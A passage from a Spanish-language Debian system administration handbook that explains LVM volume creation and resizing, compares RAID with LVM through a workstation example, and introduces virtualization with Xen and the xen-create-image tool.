

Una vez que creó los volúmenes lógicos, éstos serán archivos de dispositivos de bloque en /dev/ mapper/:

```
# ls -l /dev/mapper
total 0
crw------T 1 root root 10, 236 Jan 17 16:52 control
lrwxrwxrwx 1 root root 7 Jan 17 17:05 vg critical-lv base -> ../dm-1
lrwxrwxrwx 1 root root 7 Jan 17 17:05 vg_critical-lv_files -> ../dm-0
lrwxrwxrwx 1 root root 7 Jan 17 17:05 vg_normal-lv_backups -> ../dm-2
# ls -l /dev/dm-*
brw-rw---T 1 root disk 253, 0 Jan 17 17:05 /dev/dm-0
brw-rw---T 1 root disk 253, 1 Jan 17 17:05 /dev/dm-1
brw-rw---T 1 root disk 253, 2 Jan 17 17:05 /dev/dm-2
```


Para hacer las cosas más sencillas, se crean enlaces simbólicos convenientes en directorios que coinciden con los VGs:

```
# ls -l /dev/vg_critical
total 0
lrwxrwxrwx 1 root root 7 Jan 17 17:05 lv_base -> ../dm-1
lrwxrwxrwx 1 root root 7 Jan 17 17:05 lv_files -> ../dm-0
# ls -l /dev/vg_normal
total 0
lrwxrwxrwx 1 root root 7 Jan 17 17:05 lv_backups -> ../dm-2
```
Puede utilizar LVs exactamente de la misma forma que particiones estándar:

```
# mkfs.ext4 /dev/vg_normal/lv_backups
mke2fs 1.42.5 (29-Jul-2012)
Filesystem label=
OS type: Linux
Block size=4096 (log=2)
[...]
Creating journal (32768 blocks): done
Writing superblocks and filesystem accounting information: done
# mkdir /srv/backups
# mount /dev/vg_normal/lv_backups /srv/backups
# df -h /srv/backups
Filesystem Size Used Avail Use% Mounted on
/dev/mapper/vg_normal-lv_backups 12G 158M 12G 2 % /srv/backups
```
# **[...]** [...] # **cat /etc/fstab** [...] /dev/vg\_critical/lv\_base /srv/base ext4 /dev/vg\_critical/lv\_files /srv/files ext4 /dev/vg normal/lv backups /srv/backups ext4

Desde el punto de vista de las aplicaciones, todas las pequeñas particiones se encuentran abstraídas en un gran volumen de 12 GB con un nombre más amigable.

#### LVM en el tiempo

Aún cuando es conveniente poder agrupar particiones o discos físicos, esta no es la principal ventaja que provee LVM. La flexibilidad que brinda es especialmente notable con el paso del tiempo cuando evolucionan las necesidades. En nuestro ejemplo, supongamos que debemos almacenar nuevos archivos grandes y que el LV dedicado al servidor de archivos es demasiado pequeño para contenerlos. Debido a que no utilizamos todo el espacio disponibleen vg\_critical, podemos aumentar el tamaño de lv\_files. Para ello, utilizaremos el programa lvresize y luego resize2fs para adaptar el sistema de archivos según corresponda:

```
# df -h /srv/files/
Filesystem Size Used Avail Use% Mounted on
/dev/mapper/vg_critical-lv_files 5.0G 4.6G 146M 97% /srv/files
# lvdisplay -C vg_critical/lv_files
 LV VG Attr LSize Pool Origin Data% Move Log Copy% Convert
 lv_files vg_critical -wi-ao-- 5.00g
# vgdisplay -C vg_critical
 VG #PV #LV #SN Attr VSize VFree
 vg_critical 2 2 0 wz--n- 8.09g 2.09g
# lvresize -L 7G vg_critical/lv_files
 Extending logical volume lv_files to 7.00 GB
 Logical volume lv_files successfully resized
# lvdisplay -C vg_critical/lv_files
 LV VG Attr LSize Pool Origin Data % Move Log Copy % Convert
 lv_files vg_critical -wi-ao-- 7.00g
# resize2fs /dev/vg_critical/lv_files
resize2fs 1.42.5 (29-Jul-2012)
Filesystem at /dev/vg_critical/lv_files is mounted on /srv/files; on-line resizing
   ➥ required
old_desc_blocks = 1, new_desc_blocks = 1
Performing an on-line resize of /dev/vg_critical/lv_files to 1835008 (4k) blocks.
The filesystem on /dev/vg_critical/lv_files is now 1835008 blocks long.
# df -h /srv/files/
Filesystem Size Used Avail Use % Mounted on
/dev/mapper/vg critical-lv files 6.9G 4.6G 2.1G 70% /srv/files
```


Podemos proceder de una forma similar para extender el volumen que almacena la base de datos, sólo que habremos alcanzado el límite de espacio disponible del VG:

```
# df -h /srv/base/
Filesystem Size Used Avail Use % Mounted on
/dev/mapper/vg_critical-lv_base 1008M 854M 104M 90 % /srv/base
# vgdisplay -C vg_critical
 VG #PV #LV #SN Attr VSize VFree
 vg_critical 2 2 0 wz--n- 8.09g 92.00m
```
Esto no importa ya que LVM permite agregar volúmenes físicos a grupos de volúmenes existentes. Por ejemplo, podríamos haber notado que la partición sdb1, que se encontraba fuera de LVM hasta ahora, sólo contenía archivos que podían ser movidos a lv\_backups. Ahora podremos reciclarla e integrarla al grupo de volúmenes y reclamar así espacio disponible. Este es el propósito del programa vgextend. Por supuesto, debe prepara la partición como un volúmen físico antes. Una vez que extendió el VG, puede ejecutar órdenes similares a las anteriores para aumentar el volumen lógico y luego el sistema de archivos:

```
# pvcreate /dev/sdb1
 Writing physical volume data to disk "/dev/sdb1"
 Physical volume "/dev/sdb1" successfully created
# vgextend vg_critical /dev/sdb1
 Volume group "vg_critical" successfully extended
# vgdisplay -C vg_critical
 VG #PV #LV #SN Attr VSize VFree
 vg_critical 3 2 0 wz--n- 9.09g 1.09g
# [...]
[...]
# df -h /srv/base/
Filesystem Size Used Avail Use % Mounted on
/dev/mapper/vg_critical-lv_base 2.0G 854M 1.1G 45 % /srv/base
```
#### **YENDO MÁS ALLÁ**

LVM avanzado

LVM también se adapta a usuarios más avanzados que pueden especificar a mano muchos detalles. Por ejemplo, un administrador puede adaptar el tamaño de los bloques que componen a los volúmenes lógicos y físicos así como también la distribución física. También es posible mover bloques entre PVs, por ejemplo para ajustar el rendimiento o, lo que es menos interesante, liberar un PV cuando uno necesite extraer el disco físico correspondiente del VG (ya sea para asociarlo a otro VG o para eliminarlo completamente de LVM). Las páginas de manual que describen estos programas generalmente son claras y detalladas. Un buen punto de partida es la página de manual lvm(8).

#### 12.1.3. ¿RAID o LVM?

Tanto RAID como LVM proveen ventajas indiscutibles tan pronto como uno deja el caso simple de un equipo de escritorio con sólo un disco duro en el que los patrones de uso no cambian con el tiempo. Sin embargo, RAID y LVM toman direcciones diferentes, con objetivos distintos y es legítimo preguntarse cuál utilizar. La respuestas más apropiada, por supuesto, dependerá de los requerimientos actuales y previstos.

Hay unos pocos casos simples en los que no surge esta pregunta. Si los requisitos son proteger los datos contra fallos de hardware, obviamente entonces configurará RAID en un array de discos redundantes ya que LVM no soluciona este problema realmente. Si, por el otro lado, necesita un esquema de almacenamiento flexible en el que los volúmenes sean independientes de la distribución física de los discos, RAID no es de mucha ayuda y LVM es la elección natural.

**NOTA** Si el rendimiento importa… Si la velocidad de entrada/salida es escencial, especialmente en cuanto a tiempos de acceso, utilizar LVM y/o RAID es una de las numerosas combinaciones que tendrán impacto en el rendimiento y esto influenciará las decisiones sobre cuál elegir. Sin embargo, estas diferencias de rendimiento son realmente mínimas y sólo podrán ser medidas en unos pocos casos de uso. Si importa el rendimiento, la mejor ganancia que puede obtener sería utilizar medios de almacenamiento no rotativos (discos de estado sólido o SSDs, «Solid State Drives»); su costo por megabyte es más alto que otros discos duros estándar y su capacidad generalmente es menor, pero proveen un rendimiento excelente para accesos aleatorios. Si el patrón de uso incluye muchas operaciones de entrada/salida distribuídas en todo el sistema de archivos, por ejemplos en bases de datos donde se ejecutan frecuentemente consultas complejas, la ventaja de ejecutarlas en un SSD sobrepasan grandemente cualquier ganancia de elegir LVM sobre RAID o su inversa. En estas situaciones debe realizar su selección según consideraciones diferentes a sólo la velocidad ya que puede controlar este aspecto más fácilmente utilizando SSDs.

El tercer caso notable de uso es uno en el que uno sólo desea agrupar dos discos en un solo volumen, ya sea por razones de rendimiento o para tener sólo un sistema de archivos más grande que cualquiera de los discos disponibles. Puede solucionar este caso tanto con RAID-0 (o inclusive RAID lineal) como con un volumen LVM. Cuando se encuentre con esta situación, y sin limitaciones adicionales (por ejemplo, ser consistente con el resto de los equipos si sólo utilizan RAID), generalmente elegirá utilizar LVM. La configuración inicial es ligeramente más compleja y es compensada por la flexibilidad adicional que provee LVM si cambian los requisitos o necesita agregar nuevos discos.

Luego por supuesto, está el caso de uso realmente interesante, en el que el sistema de almacenamiento debe ser resistente a fallos de hardware y también flexible en cuanto a la asignación de volúmenes. Ni RAID ni LVM pueden solucionar ambos requisitos por sí mismos; no importa, esta es la situación en la que utilizaremos ambos al mismo tiempo — o más bien, uno sobre el otro. El esquema más utilizado, casi un estándar desde que RAID y LVM son suficientemente maduros, es asegurar redundancia en los datos primero agrupando discos en una cantidad menor de arrays RAID grandes y luego utilizar estos arrays RAID como volúmenes físicos LVM; conseguirá las particiones lógicas para los sistemas de archivo a partir de estos LVs. El punto fuerte de esta configuración es que, cuando falla un disco, sólo necesitará reconstruir una pequeña cantidad de arrays RAID, de esa forma limitando el tiempo que utiliza el administrador en recuperarlo.

Veamos un caso concreto: el departamento de relaciones públicas en Falcot Corp necesita una estación de trabajo para edición de video, pero el presupuesto del mismo no permite invertir en hardware de gama alta desde el principio. Se decide entonces utilizar el presupuesto en hardware específico a la naturaleza gráfica del trabajo (pantalla y tarjeta de video) y utilizar hardware genérico para el almacenamiento. Sin embargo, como es públicamente conocido, el video digital tiene ciertas necesidades particulares para su almacenamiento: una gran cantidad de datos que guardar y es importante la tasa de rendimiento para leer y escribir estos datos es importante para el rendimiento general del sistema (más que el tiempo típico de acceso, por ejemplo). Necesita cumplir estos requisitos con hardware genérico, en este caso dos discos duros SATA de 300 Gb; también debe hacer que los datos de sistema, y algunos datos de usuarios, puedan resistir fallos en el hardware. Los videos editados deben estar seguros, pero los videos que todavía no fueron editados son menos críticos ya que todavía se encuentran en cinta.

Satisfacemos estas limitaciones combinando RAID-1 y LVM. Conectamos los discos a dos controladoras SATA diferentes para optimizar el acceso en paralelo y reducir el riesgo de fallos simultáneos, por lo que aparecerán como sda y sdc. Los particionamos de forma idéntica según el siguiente esquema:

#### # **fdisk -l /dev/sda**

Disk /dev/hda: 300.0 GB, 300090728448 bytes 255 heads, 63 sectors/track, 36483 cylinders Units = cylinders of  $16065 * 512 = 8225280$  bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disk identifier: 0x00039a9f





- Agrupamos las primeras particiones de ambos discos (de alrededor de 1 GB) en un volúmen RAID-1, md0. Utilizamos el espejo directamente para almacenar el sistema de archivos raíz.
- Utilizamos las particiones sda2 y sdc2 como particiones de intercambio que proveen un total de 2 GB de espacio de intercambio. Con 1 GB de RAM, la estación de trabajo tiene una cantidad adecuada de memoria disponible.
- Agrupamos las particiones sda5 y sdc5, así como también sda6 y sdc6, en dos nuevos volúmenes RAID-1 de alrededor de 100 GB cada uno: md1 y md2. Inicializamos ambos espejos como volúmenes físicos para LVM y se los asigna al grupo de volúmenes vg\_raid. Por lo tanto, este VG contiene aproximadamente 200 GB de espacio seguro.
- Utilizamos las particiones restantes, sda7 y sdc7, directamente como volúmenes físicos y las asignamos a otro VG llamado vg\_bulk que contiene, de esa forma, alrededor de 200 GB de espacio.

Una vez que crearomos los VGs, podemos particionalos de forma muy flexible. Uno debe recordar que se preservarán los LVs creados en vg\_raid aún si falla uno de los discos, pero no será el caso de los LVs creados en vg\_bulk; por el otro lado, este último será resevado en paralelo en ambos discos lo que permitirá velocidades de lectura y escritura mayores para archivos grandes.

Creamos entonces los LVs lv\_usr, lv\_var y lv\_home en vg\_raid para almacenar los sistemas de archivos correspondientes; utilizaremos otro LV grande, lv\_movies, para almacenar las versiones finales de los videos luego de editarlos. Dividiremos el otro VG en un gran lv rushes, para datos directamente obtenidos de las cámaras de video digital, y lv\_tmp para archivos temporales. La ubicación del área de trabajo es una decisión menos directa: si bien necesitamos buen rendimiento en dicho volúmen, ¿se justifica perder trabajo si falla un disco durante una sesión de edición? Dependiendo de la respuesta a dicha pregunta, crearemos el LV correspondiente en un VG o el otro.

Ahora tenemos tanto redundancia para datos importantes como flexibilidad sobre la forma en la que se divide el espacio disponible entre las aplicaciones. En caso que se instale nuevo software (para editar pistas de audio por ejemplo), puede aumentar sin problemas el LV que almacena /usr/.



El razonamiento para la segunda división (md1 vs. md2) es menos estricto y está más relacionado con el reconocimiento que el futuro es incierto. Cuando se ensambló el equipo, no se conocían exactamente los requisitos; también puede evolucionar con el tiempo. En nuestro caso, no podemos saber por adelantado la necesidad de espacio de almacenamiento de cada tipo de videos. Si un video en particular necesita una gran cantidad de videos sin editar, y el VG dedicado para datos redundantes no tiene más de la mitad del espacio disponible, podemos reutilizar parte de su espacio innecesario. Podemos quitar uno de los volúmenes físicos, por ejemplo md2 de vg raid y asignarlo a vg bulk direcamente (si la duración esperada de la operación es suficientemente corta como para que no nos preocupe la pérdida temporal de rendimiento), o deshacer la configuración RAID en md2 e integrar sus componentes sda6 y sdc6 en el VG (que crecerá 200 GB en lugar de 100 GB); luego podremos aumentar el volumen lógico lv\_rushes según se necesite.

## **12.2. Virtualización**

La virtualización es uno de los avances más grandes de la informática en los últimos años. El término abarca varias abstracciones y técnicas de simulación de equipos virtuales con un grado variable de independencia de hardware real. Un servidor físico puede almacenar varios sistemas que funcionan de forma simultánea y aislada. Sus aplicaciones son muchas y generalmente surgen de este aislamiento: entornos de prueba con diferentes configuraciones o separar los servicios provistos entre diferentes máquinas virtuales por seguridad.

Hay múltiples soluciones de virtualización, cada una con sus ventajas y desventajas. Este libro se concentrará en Xen, LXC y KVM; pero otras implementaciones notables incluyen las siguientes:

QEMU es un emulador en software para un equipo completo; su rendimiento está lejos de la velocidad que uno podría conseguir si ejecutara nativamente, pero esto permite ejecutar en el hardware emulado sistemas operativos sin modificación o experimentales. También permite emular una arquitectura de hardware diferente: por ejemplo, un sistema *amd64* puede emular una máquina *arm*. QEMU es software libre.

➨ <http://www.qemu.org/>

- Bochs es otra máquina virtual libre, pero sólo emula la arquitectura x86 (i386 y amd64).
- VMWare es una máquina virtual privativa; como es una de las más antiguas es también una de las más conocidas. Funciona sobre cimientos similares a los de QEMU. VMWare propone funcionalidad avanzada como instantáneas («snapshot») de una máquina virtual en ejecución.

➨ <http://www.vmware.com/>

VirtualBox es una máquina virtual que es software libre en su mayor parte (aunque algunos componentes adicionales están disponibles bajo una licencia privativa). Es más joven que VMWare y limitada a las arquitecturas i386 y amd64, pero incluye cierta compatibilidad con instantáneas y otras funcionalidades interesantes. VirtualBox es parte de Debian desde *Lenny*.
#### ➨ <http://www.virtualbox.org/>

#### 12.2.1. Xen

Xen es una solución de «paravirtualización». Introduce una fina capa de abstracción, llamada «hypervisor», entre el hardware y los sistemas superiores; ésta actúa como árbitro controlando el acceso al hardware desde las máquinas virtuales. Sin embargo, sólo gestiona unas pocas instrucciones, las demás se ejecutan directamente en el hardware en nombre de los sistemas. La principal ventaja es que no se degrada el rendimiento y los sistemas ejecutan a velocidades cercanas a la nativa; la desventaja es que el núcleo de los sistemas operativos que uno desee utilizar en un hypervisor Xen necesita ser adaptado para ejecutar sobre Xen.

Pasemos un poco de tiempo en los términos. El hypervisor es la capa más baja que ejecuta directamente en el hardware, inclusive debajo del núcleo. Este hypervisor puede dividir el resto del software entre varios *dominios* («domains»), pueden interpretarse como máquinas virtuales. Se conoce a uno de estos dominios (el primero en iniciar) como *dom0* y tiene un rol especial ya que sólo este dominio puede controlar al hypervisor y la ejecución de otros dominios. Se conocen a los otros dominios como *domU*. En otras palabras, desde el punto de vista del usuario, el *dom0* es el «anfitrión» de los demás sistemas de virtualización, mientras que los *domU* son sus «invitados».

#### **CULTURA**



Utilizar Xen en Debian requiere tres componentes:

### **NOTA**

#### Arquitecturas compatibles con Xen

Xen sólo está disponible actualmente para las arquitecturas i386 y amd64. Lo que es más, utiliza instrucciones de procesador que no siempre estuvieron

Inicialmente, se desarrolló Xen como un conjunto de parches que existían



- El hypervisor en sí mismo. Según el hardware disponible, el paquete apropiado será *xenhypervisor-4.1-i386* o *xen-hypervisor-4.1-amd64*.
- Un núcleo que ejecuta sobre dicho hipervisor. Cualquier núcleo posterior a 3.0 funcionará, incluyendo la versión 3.2 presente en *Wheezy*.
- La arquitectura i386 también necesita una biblioteca estándar con los parches apropiados para aprovechar Xen; ésta se encuentra en el paquete *libc6-xen*.

Para poder evitar la molesta de seleccionar estos componentes a mano, tiene disponibles varios paquetes por conveniencia (como *xen-linux-system-686-pae* y *xen-linux-system-amd64*); todos ellos incluirán una combinación de paquetes del núcleo e hypervisor que se sabe funcionan bien. El hypervisor también incluirá *xen-utils-4.1*, que contien las herramientas para controlar el hypervisor desde el dom0. A su vez, éste incluirá la biblioteca estándar apropiada. Durante la instalación de todo esto, los scripts de configuración también crearán un nuevo elemento en el menú del gestor de arranque Grub para iniciar el núcleo elegido en un dom0 Xen. Sepa sin embargo que generalmente éste no será el primero en la lista y, por lo tanto, no estará seleccionado de forma predeterminada. Si este no es el comportamiento que desea, ejecutar lo siguiente lo cambiará:

#### # **mv /etc/grub.d/20\_linux\_xen /etc/grub.d/09\_linux\_xen** # **update-grub**

Una vez que instaló estos prerequisitos, el siguiente paso es probar el comportamiento del dom0 en sí mismo; esto incluye reiniciar para utilizar el hypervisor y núcleo Xen. El sistema debería iniciar como siempre, con unos pocos mensajes adicionales en la consola durante los primeros pasos de inicialización.

Ahora es el momento de instalar sistemas útiles en los sistemas domU, utilizando las herramientas en *xen-tools*. Este paquete provee el programa xen-create-image, que automatiza en gran parte esta tarea. El único parámetro obligatorio es --hostname, que le da un nombre al domU; otras opciones son importantes, pero puede guardarlas en el archivo de configuración /etc/xen-tools/xen-tools.conf y si no las especifica no generará ningún error. Por lo tanto es importante revisar el contenido de este archivo antes de crear imágenes o utilizar los

parámetros adicionales en la invocación de xen-create-image. Los parámetros importantes a saber incluyen los siguientes:

- --memory para especificar la cantidad de RAM dedicada a este nuevo sistema creado;
- --size y --swap para definir el tamaño de los «discos virtuales» disponibles al domU;
- --debootstrap para causar que se instale el nuevo sistema con debootstrap; en tal caso, generalmente también utilizará la opción --dist (con el nombre de una distribución como *wheezy*).

**YENDO MÁS ALLÁ** Instalación de un sistema el núcleo que debe utilizar el domU con la opción --kernel. distinto a Debian en un En el caso de un sistema distinto a Linux, debe tener cuidado de definir

- --dhcp indica que eldomuU debe obtener su configuración de red a través de DHCP, mientras que --ip permite definir una dirección IP estática.
- Por último, debe elegir un método de almacenamiento para las imágenes a crear (que el domU verá como discos duros). El método más simple, que corresponde a la opción - dir, es crear un archivo en el dom0 para cada dispositivo que se le provee al domU. La alternativa en sistemas que utilizan LVM es la opción --lvm seguida del nombre de un grupo de volúmenes; xen-create-image luego creará un nuevo volumen lógico dentro de dicho grupo y éste estará disponible en el domU como un disco duro.

**NOTA** Almacenamiento en el domU También puede exportar discos duros completos al domU, particiones, arrays RAID o volúmenes lógicos LVM preexistentes. Sin embargo, estas operaciones no están automatizadas por xen-create-image, por lo que deberá editar el archivo de configuración de la imagen luego de crearlo con xen-create-image.

Una vez que realizó esta elección, puede crear la imagen para nuestro futuro domU Xen:

```
# xen-create-image --hostname testxen --dhcp --dir /srv/testxen --size=2G --dist=
    ➥ wheezy --role=udev
```

```
[...]
General Information
--------------------
Hostname : testxen
Distribution : wheezy
Mirror : http://ftp.debian.org/debian/
Partitions : swap 128Mb (swap)
               / 2G (ext3)
Image type : sparse
Memory size : 128Mb
Kernel path : /boot/vmlinuz-3.2.0-4-686-pae
Initrd path : /boot/initrd.img-3.2.0-4-686-pae
[...]
Logfile produced at:
       /var/log/xen-tools/testxen.log
```
Installation Summary



Ahora tenemos una máquina virtual, pero no está ejecutando (por lo tanto sólo utiliza espacio en el disco duro del dom0). Por supuesto, podemos crear más imágenes, posiblemente con diferentes parámetros.

Antes de encender estas máquinas virtuales, necesitamos definir cómo accederemos a ellas. Por supuesto, podemos considerarlas máquinas aisladas a las que sólo podemos acceder a través de su consola de sistema, pero rara vez esto coincide con el patrón de uso. La mayoría de las veces, consideraremos un domU como un servidor remoto al que sólo podemos acceder a través de la red. Sin embargo, sería un gran inconveniente agregar una tarjeta de red para cada domU; es por esto que Xen permite crear interfaces virtuales que cada dominio puede ver y utilizar de la forma estándar. Sepa que estas tarjetas, aunque sean virtuales, sólo serán útiles cuando estén conectadas a una red, inclusive una virtual. Xen tiene varios modelos de red para esto:

- El modelo más simple es el modelo *puente* («bridge»); todas las tarjetas de red eth0 (tanto en los sistemas domU como en el dom0) se comportarán como si estuvieran conectadas directamente a un switch Ethernet.
- Luego está el modelo *enrutamiento* («routing») en el que el dom0 se comporta como el router entre los sistemas domU y la red (física) externa.
- Finalmente, en el modelo *NAT*, nuevamente el dom0 se encuentra entre los sistemas domU y el resto de la red, pero no se puede acceder a los sistemas domU directamente desde afuera y el tráfico atraviesa una traducción de direcciones de red en el dom0.

